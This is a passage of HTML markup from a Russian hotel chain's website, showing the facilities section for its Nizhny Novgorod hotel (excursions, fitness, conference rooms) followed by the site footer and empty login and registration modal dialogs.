                                                        Ваш идеальный семейный отдых: максимум удобства и комфорта
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Экскурсии
                            </div>
                            <div class="facilities__group-text">
                               AZIMUT Отель Нижний Новгород предлагает гостям бесплатные экскурсии по четырём увлекательным маршрутам. Вы также можете отправиться на речную прогулку и познакомиться с лучшими достопримечательностями города и окрестностей.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/excursion-gorodovoy-nnovgorod" class="item_facilities item" title="Каждый день ровно в 12:21 отправляемся на экскурсию от AZIMUT Отель Нижний Новгород" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/77986e65e77d7156cfb8e8096349bf604b6b5ca8.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Бесплатные пешеходные экскурсии с городовым</div>
                                                    </div>
                                                    <div class="description">
                                                        Каждый день ровно в 12:21 отправляемся на экскурсию от AZIMUT Отель Нижний Новгород
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/putesestviia-na-sudax-v-niznem-novgorode" class="item_facilities item" title="Захватывающие речные путешествия на судах «Валдай» и «Метеор»" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/6a9cf05c6fd7248f47cc76a5317570129446ff41.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Речные прогулки в Нижнем Новгороде</div>
                                                    </div>
                                                    <div class="description">
                                                        Захватывающие речные путешествия на судах «Валдай» и «Метеор»
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/exlursiii_dlya_gostey_azimut" class="item_facilities item" title="Откройте для себя очарование столицы закатов в рамках увлекательных экскурсионных маршрутов" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b683ccc2584e4979a01eae88feb45088423ad220.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Туристические маршруты для гостей AZIMUT Отель Нижний Новгород</div>
                                                    </div>
                                                    <div class="description">
                                                        Откройте для себя очарование столицы закатов в рамках увлекательных экскурсионных маршрутов
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/tour-NN-oblast" class="item_facilities item" title="Город мастеров, легендарное озеро, столица золотой хохломы и родина знаменитого лётчика" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b4c73355f11e8d8ea00fedb441dd66b1a5dfb4d1.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Что посетить в Нижегородской области</div>
                                                    </div>
                                                    <div class="description">
                                                        Город мастеров, легендарное озеро, столица золотой хохломы и родина знаменитого лётчика
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Красота и здоровье
                            </div>
                            <div class="facilities__group-text">
                               Для гостей отеля работает фитнес-зал с современными тренажёрами для поддержания формы в путешествии. Рядом с отелем, на живописной территории парка 800-летия, расположена современная, полностью оборудованная спортивная площадка.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/massage-chairs-nn" class="item_facilities item" title="Расслабьтесь после рабочего дня или прогулки по городу" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/1ec1e6c5b4b8f740aa46e74e190251558872929d.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Массажные кресла от бренда Yamaguchi</div>
                                                    </div>
                                                    <div class="description">
                                                        Расслабьтесь после рабочего дня или прогулки по городу
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/sportsground-nnovgorod" class="item_facilities item" title="Наслаждайтесь активным образом жизни среди живописных пейзажей Парка 800" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/8999d32c80b0e30b2720b24d709f95aa0a27688f.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Спортивная площадка рядом с отелем</div>
                                                    </div>
                                                    <div class="description">
                                                        Наслаждайтесь активным образом жизни среди живописных пейзажей Парка 800
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/gde-pobegat-nn" class="item_facilities item" title="Популярные локации рядом с отелем" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/d10f4d6e583cdaa9873c0a1818bab9a92d8f5b9a.webp?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Где побегать в Нижнем Новгороде</div>
                                                    </div>
                                                    <div class="description">
                                                        Популярные локации рядом с отелем
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Бизнес-возможности
                            </div>
                            <div class="facilities__group-text">
                               Для гостей, прибывших в Нижний Новгород с деловым визитом, работает круглосуточный бизнес-корнер и несколько конференц-залов для проведения мероприятий. В отеле действует специальный тариф на проживание во время командировки.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/conference_nn" class="item_facilities item" title="Аренда залов для мероприятий в Нижнем Новгороде с видом на стрелку Оки и Волги" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/3c3caf760ae946d02e6c543787dd9f04abfc4c34.png?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Конференц-залы</div>
                                                    </div>
                                                    <div class="description">
                                                        Аренда залов для мероприятий в Нижнем Новгороде с видом на стрелку Оки и Волги
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/business-corner-nn" class="item_facilities item" title="Бизнес-корнер и бесплатный Wi-Fi" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/1661957473f13420545fad74b2c08f2adefdd01a.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Бизнес-корнер</div>
                                                    </div>
                                                    <div class="description">
                                                        Бизнес-корнер и бесплатный Wi-Fi
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/business-trip-nn" class="item_facilities item" title="В бизнес-поездке плодотворно работайте и полноценно отдыхайте" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/05ec47a06ebe10a5ce44271b7934bea3d669dec5.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Командировка с AZIMUT Отель Нижний Новгород</div>
                                                    </div>
                                                    <div class="description">
                                                        В бизнес-поездке плодотворно работайте и полноценно отдыхайте
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                                </div>
        </div>
    </section>
    <!-- end section facilities-->
                
                        
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Компания
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/about" class="menu-bottom__link" itemprop="url">
                        О нас
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/management" class="menu-bottom__link" itemprop="url">
                        Управление и франшиза
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/career" class="menu-bottom__link" itemprop="url">
                        Карьера
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/contacts" class="menu-bottom__link" itemprop="url">
                        Контакты
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/info/rent" class="menu-bottom__link" itemprop="url">
                        Аренда помещений
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/ru/help" class="menu-bottom__link" itemprop="url">
                        Помощь
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Отели и санатории
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Россия
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/moscow" class="menu-bottom__link" itemprop="url">
                        Москва
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        Санкт-Петербург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/abakan" class="menu-bottom__link" itemprop="url">
                        Абакан
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/anapa" class="menu-bottom__link" itemprop="url">
                        Анапа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/arkhyz" class="menu-bottom__link" itemprop="url">
                        Архыз
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/astrakhan" class="menu-bottom__link" itemprop="url">
                        Астрахань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/belokurikha" class="menu-bottom__link" itemprop="url">
                        Белокуриха
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/vladivostok" class="menu-bottom__link" itemprop="url">
                        Владивосток
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/voronezh" class="menu-bottom__link" itemprop="url">
                        Воронеж
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Геленджик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Екатеринбург
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/essentuki" class="menu-bottom__link" itemprop="url">
                        Ессентуки
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Железноводск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/irkutsk" class="menu-bottom__link" itemprop="url">
                        Иркутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Йошкар-Ола
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kazan" class="menu-bottom__link" itemprop="url">
                        Казань
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaluga" class="menu-bottom__link" itemprop="url">
                        Калуга
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Каспийск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kemerovo" class="menu-bottom__link" itemprop="url">
                        Кемерово
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kirov" class="menu-bottom__link" itemprop="url">
                        Киров
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Кисловодск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/liski" class="menu-bottom__link" itemprop="url">
                        Лиски
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/mirny" class="menu-bottom__link" itemprop="url">
                        Мирный
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/murmansk" class="menu-bottom__link" itemprop="url">
                        Мурманск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nalchik" class="menu-bottom__link" itemprop="url">
                        Нальчик
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nebug" class="menu-bottom__link" itemprop="url">
                        Небуг
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Нижний Новгород
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Новосибирск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Орехово-Зуево
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/penza" class="menu-bottom__link" itemprop="url">
                        Пенза
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/pereslavl" class="menu-bottom__link" itemprop="url">
                        Переславль
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saransk" class="menu-bottom__link" itemprop="url">
                        Саранск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/saratov" class="menu-bottom__link" itemprop="url">
                        Саратов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Светлогорск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Сергиев Посад
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Соль-Илецк
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/sochi" class="menu-bottom__link" itemprop="url">
                        Сочи
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/stavropol" class="menu-bottom__link" itemprop="url">
                        Ставрополь
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tambov" class="menu-bottom__link" itemprop="url">
                        Тамбов
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tobolsk" class="menu-bottom__link" itemprop="url">
                        Тобольск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tuapse" class="menu-bottom__link" itemprop="url">
                        Туапсе
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tula" class="menu-bottom__link" itemprop="url">
                        Тула
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tyumen" class="menu-bottom__link" itemprop="url">
                        Тюмень
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ульяновск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/ufa" class="menu-bottom__link" itemprop="url">
                        Уфа
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Хабаровск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Шадринск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Южно-Сахалинск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yakutsk" class="menu-bottom__link" itemprop="url">
                        Якутск
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Ярославль
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/ru/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Узбекистан
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/ru/tashkent" class="menu-bottom__link" itemprop="url">
                        Ташкент
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © ООО «АЗИМУТ Хотелс Компани»,
                                                    <a href="/ru/info/policy" target="_blank">
                                Правовая информация
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
